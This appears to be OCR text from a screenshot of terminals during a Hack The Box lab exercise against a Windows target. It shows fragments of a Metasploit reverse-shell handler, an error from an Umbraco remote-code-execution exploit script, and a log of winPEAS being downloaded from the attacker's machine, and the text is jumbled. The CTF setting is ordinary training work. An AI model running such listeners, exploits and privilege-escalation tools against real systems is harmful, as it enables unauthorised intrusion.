 john@xps15: /opt/terminator
En
11:39 AM
john@xps15: ~/ctf/htb/yt-remote 83x12
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST tun
Traceback (most recent call last):
File "exploit.py", line 67, in <module>
CMDOUTPUT = soup.find(id="result").getText()
AttributeError: 'NoneType' object has no attribute 'getText'
john@xps15:~/ctf/htb/yt-remote/Umbraco-RCE$
File "/usr/lib/python3.8/shutil.py", line 205, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.8/socketserver.py", line 799, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.10.180 - - [04/Sep/2020 11:36:27] "GET /winPEAS.exe HTTP/1.1" 200 -
, SearchOption searchOption, SearchRe
sultHandler`1 resultHandler, Boolean
checkHost)
at System.IO.Directory.GetFiles(St
ring path, String
chOption searchOption
at winPEAS.Know
ecentFiles()
Not Found
PS C:\Windows\Temp
PS C:\Windows\Temp